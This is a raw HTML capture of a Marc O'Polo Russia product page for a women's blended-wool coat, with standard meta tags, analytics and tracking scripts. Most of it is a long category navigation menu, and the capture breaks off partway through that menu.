

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marc-o-polo.ru/women/catalog/palto/400017471311-359/
body_size: 42390
content:
<!DOCTYPE html>
<html lang="ru" itemscope itemtype="https://schema.org/WebPage">
<head>        <meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1.0,user-scalable=no">
<meta name="cmsmagazine" content="f21b68cb09efe1a7161ca2caaacaf749">
<meta name="facebook-domain-verification" content="cd146cg5tv87kt63alwe4zidxdpc0q" />
<meta name="google-site-verification" content="in_2Ort-2v8fIcmgR4AWdoNbJo73nHpHIARIfOGFVV0" />
<meta name="p:domain_verify" content="38ebb811f3d023bb9d58cbe9891eb10b" />
<link rel="apple-touch-icon" sizes="180x180" href="/local/templates/cetera_common/images/favicon/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/local/templates/cetera_common/images/favicon/apple-touch-icon-120x120.png">
<link rel="icon" type="image/png" sizes="32x32" href="/local/templates/cetera_common/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/local/templates/cetera_common/images/favicon/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/local/templates/cetera_common/images/favicon/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/local/templates/cetera_common/images/favicon/favicon-16x16.png">
<link rel="manifest" href="/local/templates/cetera_common/images/favicon/site.webmanifest">
<link rel="mask-icon" href="/local/templates/cetera_common/images/favicon/safari-pinned-tab.svg" color="#5f4b8b">
<link rel="shortcut icon" href="/local/templates/cetera_common/images/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#5f4b8b">
<meta name="msapplication-config" content="/local/templates/cetera_common/images/favicon/browserconfig.xml">
<meta name="theme-color" content="#5f4b8b">
<meta name="zen-verification" content="KzjbthGv6DXXarKafKBSmZQxPc91ugll4ad7Da0Ruxt0thVDl2QmTKZTkFfgLJpE" />
<meta name="google-site-verification" content="HjzHrEt-kPrt--iNtg3wGQZh6D_O90YLApGvPjlWYXI" />
<meta name="google-site-verification" content="Jt9fHwAZARR-DGM3pJFo_9cKbVW59HBqOSKS_zkQviQ" />
    
<meta property="og:title" content="Пальто из смесовой шерсти Арт. 400017471311 – купить в официальном интернет-магазине Marc O'Polo"/>
<meta property="og:description" content="Пальто из смесовой шерсти Арт. 400017471311. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки."/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://marc-o-polo.ru/women/catalog/palto/400017471311-359/"/>
<meta property="og:locale" content="ru_RU"/>
    
<script data-skip-moving="true" src="https://pay.yandex.ru/sdk/v1/pay.js" async></script>

    <title>Пальто из смесовой шерсти Арт. 400017471311 – купить в официальном интернет-магазине Marc O'Polo</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Пальто из смесовой шерсти Арт. 400017471311. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки." />
<link rel="canonical" href="https://marc-o-polo.ru/women/catalog/palto/400017471311/" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/bootstrap4/css/bootstrap.css?1649244374182030"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/page_1e1b32f3a91a6fa4de9ecbf1fe4ca67d/page_1e1b32f3a91a6fa4de9ecbf1fe4ca67d_v1.css?17653541548130"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/template_ff123618be98f8f64f828a7ce6f1e6de/template_ff123618be98f8f64f828a7ce6f1e6de_v1.css?1765807676489157"   data-template-style="true" rel="stylesheet" />







<link href='/local/templates/cetera_common/helpers.css' media='print' rel='stylesheet'>
<script data-skip-moving="true">
mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
mindbox.queue = mindbox.queue || [];
mindbox('create', {
    endpointId: 'markopolo-website-loyalty'
});</script>
<script data-skip-moving="true" src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<meta property="og:title" content="Пальто из смесовой шерсти" />
<meta property="og:description" content="Пальто женское" />
<meta property="og:url" content="https://marc-o-polo.ru/women/catalog/palto/400017471311-359/" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://marc-o-polo.ru/upload/resize_cache/iblock/85e/1200_850_1/gm1w4gju9e0xzd7umnw9cyiaj92ltqr4.jpg" />
<link href='/local/modules/cetera.imagery/css/style.css' media='print' rel='stylesheet'>



</head>

<body>
    
<script  data-skip-moving>
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(79441552, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79441552&quot; style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    
<noscript>
    <img height="1" width="1" style="display:none"
         alt="Facebook Pixel Code"
         src="https://www.facebook.com/tr?id=243483283783191&ev=PageView&noscript=1"/>
</noscript>

<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1414184-aCWCd" style="position:fixed; left:-999px;" alt=""/></noscript>


        <div class="overlay overlay_invisible"></div>

    <div class="hat-upper"></div>
    <a class="hat" href="/promo/" title="Увеличьте скидку до 50% за счет бонусов">
        <div class="hat__main text-center" style="background: #7ba3b5 !important; color: #ffffff !important">Увеличьте скидку до 50% за счет бонусов</div>
    </a>

    <div class="bed bed_desktop bed">
    <div class="bed__cls">
        <img src="/local/templates/cetera_common/images/rm3.svg" alt="">
    </div>

    
    <div class="bed__search header__search d-block d-md-none pb-0">
        <div class="bed__search-input">
            <input class="dirt" type="text" placeholder="Поиск">
            <div class="bed__search-icon">
                <img src="/local/templates/cetera_common/images/search_mobile.svg" alt="">
            </div>
        </div>
    </div>

    <div class="header__list header__list_crack">
                    <div class="header__item-link">
                <a class='header__link ' href='/women/'>Женщинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/men/'>Мужчинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/junior/'>Детям</a>            </div>
            </div>

            <div class="bed__panel" data-num="0">
                            
        <div class="bed__item ">
        <a href='/women/novelties/zhenshchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/novelties/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/novelties/odezhda/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/sumki/' class='bed__lynx'>Сумки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/aksessuary-1/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item  mb-3">
        <a href='/women/coming-soon/zhenshchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/odezhda/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/odezhda/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/verkhnyaya-odezhda/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/verkhnyaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pukhoviki/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kurtki/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/palto/'>Пальто</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trenchi/'>Тренчи и плащи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhempery/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhempery/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitery-i-dzhempery/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kardigany/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vodolazki/'>Водолазки и лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vyazanye-zhilety/'>Топы и жилеты</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhinsy/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhinsy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-dzhinsy/'>Широкие Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/raskleshyennye-dzhinsy/'>Джинсы Клеш</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-dzhinsy/'>Прямые Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-boyfrendy/'>Джинсы Boyfriend</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/uzkie-dzhinsy/'>Джинсы Slim Fit</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-bootcut/'>Джинсы Bootcut</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-mom/'>Джинсы Mom</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/rubashki/'>Рубашки и блузки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/rubashki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/rubashki_1/'>Рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/bluzki/'>Блузки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/verkhnie-rubashki_1/'>Верхние рубашки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/bryuki/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/bryuki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-bryuki/'>Широкие брюки и кюлоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trikotazhnye-bryuki/'>Трикотажные брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/zauzhennye-bryuki/'>Зауженные брюки и чиносы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kargo_1/'>Карго</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/klassicheskie-bryuki_2/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-bryuki/'>Прямые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kozhanye-bryuki/'>Кожаные брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/velvetovye-bryuki/'>Вельветовые брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/futbolki-i-topy/'>Футболки и топы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/futbolki-i-topy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/futbolki/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/longslivy/'>Лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/polo_1/'>Поло</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/topy/'>Топы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/platya/'>Платья</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/platya/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/platya-s-printom/'>Платья с принтом</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trikotazhnye-platya/'>Трикотажные платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-platya/'>Миди-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-platya/'>Мини-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/maksi-platya/'>Макси-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-platya/'>Джинсовые платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/platya-rubashki/'>Платья-рубашки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/yubki/'>Юбки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/yubki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-yubki/'>Миди-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-yubki/'>Мини-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/maksi-yubki/'>Макси-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-yubki/'>Джинсовые юбки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/tolstovki/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/tolstovki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitshoty/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/khudi_1/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/pidzhaki/'>Пиджаки и жилеты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shorty/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kombinezony/'>Комбинезоны</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/domashnyaya-odezhda/'>Пижамы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/byustgaltery/'>Бюстгальтеры</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trusy/'>Трусы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kupalniki_1/'>Купальники</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/kupalniki_1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/razdelnye-kupalniki/'>Раздельные купальники</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/slitnye-kupalniki/'>Слитные купальники</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/noski/'>Носки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/obuv/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/obuv/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/botinki/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/botinki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/botinki-na-shnurovke/'>Ботинки на шнуровке</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/chelsi/'>Челси</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kazaki/'>Казаки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/vysokie-sapogi/'>Сапоги</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/krossovki/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/lofery/'>Лоферы и мокасины</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sandali/'>Босоножки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/baletki/'>Балетки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/espadrili/'>Эспадрильи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/domashnyaya-obuv/'>Домашняя обувь</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/sumki/' class='bed__link ' >Сумки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/sumki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-cherez-plecho/'>Сумки через плечо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-touty/'>Сумки-тоуты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-khobo/'>Сумки хобо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-shopery/'>Шопперы</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/aksessuary-1/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/aksessuary-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shapki-kepki/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/shapki-kepki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shapki/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/beysbolki/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sharfy/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/perchatki/'>Перчатки и варежки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/koshelki/'>Кошельки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/klyuchnitsa/'>Ключницы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/remni/'>Ремни</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/women/denim/zhenshchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/denim/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/denim/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/dzhinsy/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/rubashki/' class='bed__lynx'>Рубашки и блузки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/bryuki/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/tolstovki/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/futbolki-i-topy/' class='bed__lynx'>Футболки и топы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/pidzhaki/' class='bed__lynx'>Пиджаки и жилеты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/yubki/' class='bed__lynx'>Юбки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/platya/' class='bed__lynx'>Платья</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/shorty/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/kombinezony/' class='bed__lynx'>Комбинезоны</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/sharfy/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/shapki-kepki/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/podborki/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/velvet/zhenshchiny/'>Вельвет</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/winter-knitwear/zhenshchiny/'>Зимний трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/season-looks/zhenshchiny/'>Образы сезона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/check-pattern/zhenshchiny/'>Тренд на клетку</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/odezhda-iz-kozhi/'>Одежда из кожи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/marc-o-polo-x-sophia-roe/'>Marc O'Polo x Sophia Roe</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-women/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
